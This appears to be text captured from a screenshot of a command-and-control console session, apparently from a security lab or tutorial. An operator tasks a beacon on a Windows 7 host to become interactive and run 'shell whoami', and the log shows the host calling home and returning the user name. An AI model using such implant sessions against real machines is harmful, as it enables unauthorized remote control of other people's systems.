 external internal user computer note pid last
54.239.166.104 192.168.1.102 evi1cg WIN7 54402 4420 982ms
Event Log X Listeners X Sites X Web Log X Beacon 192.168.1.102@4420 X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 30 bytes
[+] received output:
win7\evi1cg